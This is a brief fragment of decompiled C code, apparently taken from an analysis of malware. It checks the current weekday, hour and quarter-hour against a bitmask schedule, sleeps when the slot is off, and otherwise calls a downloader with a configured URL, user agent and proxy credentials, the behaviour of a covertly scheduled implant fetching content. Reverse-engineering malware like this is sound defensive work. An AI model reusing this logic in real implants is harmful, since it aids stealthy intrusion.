 GetLocalTime(&SystemTime);
TimeFlag7 = (SystemTime.wMinute / 0xFu + 4 * (LOBYTE(SystemTime.wHour) + 24 * LOBYTE(SystemTime.wDayOfWeek))) & 7;
if ( !(((0x80 >> TimeFlag7) & DownloaderArg->TimeFlag[((SystemTime.wMinute / 0xFu
+ 4 * (SystemTime.wHour + 24 * SystemTime.wDayOfWeek)) >> 3)
+ 199]) >> (7 - TimeFlag7)) )
{
SleepTime = 10000;
goto LABEL_4;
}
Content = Downloader(
&DownloaderArg->Url,
&DownloaderArg->UserAgent,
&DownloaderArg->Proxy,
&DownloaderArg->ProxyUserName,
&DownloaderArg->ProxyPassword,
&ContentLen);